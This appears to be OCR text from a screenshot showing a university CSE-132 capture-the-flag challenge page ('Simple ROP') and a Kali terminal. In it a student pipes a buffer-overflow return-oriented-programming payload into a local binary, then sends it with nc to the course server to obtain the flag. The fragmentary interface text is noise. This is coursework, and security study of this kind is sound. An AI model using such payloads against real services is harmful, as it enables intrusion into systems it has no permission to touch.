 SlugSched
Grades for
Slides 2024
Inbox - yhu
CSE-132
Files
MATH 111
MATH 111
An Illustrated T
Harvey Mu
M117_Fall_202
Linear Algebra
Linear Algebra
MATH 117
MATH 117
MATH 110
MATH 110
https://cse132.slugsec.club/challenges#Simple ROP-2
Todo
Calendar
drafts
Canvas
Google Drive
Gmail
MyUCSC
School Resources
Class Resources
Current
Old
Other Bookmarks
CSE-132 CTF
Users
Scoreboard
Challenges
Challenge
13 Solves
Notifications
Profile
Settings
Simple ROP
100
ext@ucsc.edu
Prove yourself and get the job
Reverse Engineering
Reversible Security
25
Binary Exploitation
Simple Win
50
kali@SuperiorLaptop: /mnt/d/
kali@SuperiorLaptop: /mnt/d
anonrand@SuperiorLaptop: /n
00\x00\x08\xa0\x47\x00\x00\x00\x00\x00\xf5\x16\x40\x00\x00\x00\x00\x00' | ./chall
=== Slug Security Technical Interview ===
welcome candidate! before we begin, please tell us your name....
>
nice to meet ya aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�@!
let's test your binary exploitation skills. only the best hackers can join our team...
i am not impressed. this meeting is over.
wowza you're a pro!! submit this solution to our server for the real reward
Segmentation fault (core dumped)
┌──(kali㉿SuperiorLaptop)-[/mnt/d/ctfs/cse132/rev/simple_rop]
└─$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0\x1e@\x00\x00\x00\x
00\x00\x08\xa0\x47\x00\x00\x00\x00\x00\xf5\x16\x40\x00\x00\x00\x00\x00'^C
┌──(kali㉿SuperiorLaptop)-[/mnt/d/ctfs/cse132/rev/simple_rop]
└─$ echo -e 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0\x1e@\x00\x00\x00\x
00\x00\x08\xa0\x47\x00\x00\x00\x00\x00\xf5\x16\x40\x00\x00\x00\x00\x00' | nc 128.114.59.224 60369
=== Slug Security Technical Interview ===
welcome candidate! before we begin, please tell us your name....
>
nice to meet ya aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�@!
let's test your binary exploitation skills. only the best hackers can join our team...
i am not impressed. this meeting is over.
here's your signing bonus:
cse132{p0p_1t_pu5h_1t_rd1_1t}
┌──(kali㉿SuperiorLaptop)-[/mnt/d/ctfs/cse132/rev/simple_rop]
└─$
Correct
ENG
6:13:49 PM
12/8/2024